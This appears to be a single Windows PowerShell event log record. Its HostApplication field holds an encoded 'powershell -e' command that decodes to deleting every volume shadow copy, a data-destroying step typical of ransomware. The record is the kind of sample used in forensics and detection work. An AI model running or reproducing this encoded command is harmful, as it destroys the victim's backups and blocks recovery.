 Provider "Registry" is Started.
Details:
ProviderName=Registry
NewProviderState=Started
SequenceNumber=1
HostName=ConsoleHost
HostVersion=5.1.14409.1018
HostId=979750f8-b920-4551-aca1-52a2a7cc8998
HostApplication=powershell -e
RwBlAHQALQBXAG0AaQBPAGIAagBlAGMAdAAgAFcAaQBuADMAMgBfAFMAaABhAGQAbwB3AGMAbwBwAHkAIAB8ACAARgBvAHI
ARQBhAGMAaAAtAE8AYgBqAGUAYwB0ACAAewAkAF8ALgBEAGUAbABlAHQAZQAoACkAOwB9AA==
EngineVersion=
RunspaceId=
PipelineId=
CommandName=